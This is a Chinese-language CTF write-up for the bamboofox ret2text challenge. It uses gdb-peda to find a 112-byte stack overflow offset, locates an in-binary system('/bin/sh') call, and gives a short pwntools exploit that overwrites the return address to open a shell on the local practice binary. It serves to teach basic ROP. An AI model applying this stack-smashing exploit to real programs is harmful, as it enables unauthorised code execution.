题目地址:bamboofox-ret2text

首先查看文件信息:

查看保护:

ida查看反汇编:

发现有栈溢出漏洞,且存在system函数。
采用基本ROP的ret2text 1.计算偏移量
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52
gdb-peda$ pattern create 200 'AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA' gdb-peda$ r Starting program: /home/hc/study/pwn/stackoverflow/Ret2text/bamboofox-ret2text/ret2text There is something amazing here, do you know anything? AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIAAeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA Maybe I will tell you next time ! Program received signal SIGSEGV, Segmentation fault. [----------------------------------registers-----------------------------------] EAX: 0x0 EBX: 0x0 ECX: 0x21 ('!') EDX: 0xf7fb5890 --> 0x0 ESI: 0xf7fb4000 --> 0x1d4d6c EDI: 0x0 EBP: 0x6941414d ('MAAi') ESP: 0xffffce30 ("ANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA") EIP: 0x41384141 ('AA8A') EFLAGS: 0x10286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow) [-------------------------------------code-------------------------------------] Invalid $PC address: 0x41384141 [------------------------------------stack-------------------------------------] 0000| 0xffffce30 ("ANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA") 0004| 0xffffce34 ("jAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA") 0008| 0xffffce38 ("AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA") 0012| 0xffffce3c ("AkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA") 0016| 0xffffce40 ("PAAlAAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA") 0020| 0xffffce44 ("AAQAAmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA") 0024| 0xffffce48 ("AmAARAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA") 0028| 0xffffce4c ("RAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA") [------------------------------------------------------------------------------] Legend: code, data, rodata, value Stopped reason: SIGSEGV 0x41384141 in ?? () gdb-peda$ pattern search Registers contain pattern buffer: EBP+0 found at offset: 108 EIP+0 found at offset: 112 Registers point to pattern buffer: [ESP] --> offset 116 - size ~84 Pattern buffer found at: 0x0804b160 : offset 0 - size 200 ([heap]) 0xffffcdbc : offset 0 - size 200 ($sp + -0x74 [-29 dwords]) References to pattern buffer found at: 0xf7fb45cc : 0x0804b160 (/lib32/libc-2.27.so) 0xf7fb45d0 : 0x0804b160 (/lib32/libc-2.27.so) 0xf7fb45d4 : 0x0804b160 (/lib32/libc-2.27.so) 0xf7fb45d8 : 0x0804b160 (/lib32/libc-2.27.so) 0xf7fb45dc : 0x0804b160 (/lib32/libc-2.27.so) 0xffffcd04 : 0x0804b160 ($sp + -0x12c [-75 dwords]) 0xffffcd90 : 0xffffcdbc ($sp + -0xa0 [-40 dwords])
得到112
2.查看system函数地址:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23
gdb-peda$ disas secure Dump of assembler code for function secure: 0x080485fd <+0>: push ebp 0x080485fe <+1>: mov ebp,esp 0x08048600 <+3>: sub esp,0x28 0x08048603 <+6>: mov DWORD PTR [esp],0x0 0x0804860a <+13>: call 0x8048470 <[email protected] > 0x0804860f <+18>: mov DWORD PTR [esp],eax 0x08048612 <+21>: call 0x80484b0 <[email protected] > 0x08048617 <+26>: call 0x80484e0 <[email protected] > 0x0804861c <+31>: mov DWORD PTR [ebp-0xc],eax 0x0804861f <+34>: lea eax,[ebp-0x10] 0x08048622 <+37>: mov DWORD PTR [esp+0x4],eax 0x08048626 <+41>: mov DWORD PTR [esp],0x8048760 0x0804862d <+48>: call 0x80484f0 <[email protected] > 0x08048632 <+53>: mov eax,DWORD PTR [ebp-0x10] 0x08048635 <+56>: cmp eax,DWORD PTR [ebp-0xc] 0x08048638 <+59>: jne 0x8048646 <secure+73> 0x0804863a <+61>: mov DWORD PTR [esp],0x8048763 0x08048641 <+68>: call 0x8048490 <[email protected] > 0x08048646 <+73>: leave 0x08048647 <+74>: ret End of assembler dump.
这里注意地址要为call system的上一个地址,因为:
1 2
gdb-peda$ x/s 0x8048763 0x8048763: "/bin/sh"
要先把/bin/sh字符串传入函数。
sys_addr = 0x0804863a
3.编写exp
1 2 3 4 5 6 7 8 9 10

from pwn import * p = process('./ret2text') sys_addr = 0x0804863a payload = 'A'*112 + p32(sys_addr) p.recv() p.sendline(payload) p.interactive()





近期评论